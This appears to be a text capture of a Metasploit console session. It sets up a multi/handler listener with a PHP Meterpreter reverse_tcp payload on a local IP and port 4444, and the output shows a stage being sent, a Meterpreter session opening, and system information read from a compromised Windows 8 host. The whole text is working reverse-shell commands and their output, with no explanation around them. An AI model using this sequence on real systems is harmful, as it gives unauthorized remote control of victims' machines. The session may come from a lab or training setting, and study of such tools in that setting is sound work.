 msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse tcp
msf exploit(handler) > set lhost 192.168.0.104
lhost => 192.168.0.104
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Starting the payload handler...
[*] Sending stage (34122 bytes) to 192.168.0.102
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168.0.102:54276) at
2017-01-05 12:14:23 -0500
meterpreter > sysinfo
Computer    : DESKTOP-GFR0PM5
OS          : Windows NT DESKTOP-GFR0PM5 6.2 build 9200 (Windows 8 Enterprise E
dition) i586
Meterpreter : php/windows
meterpreter >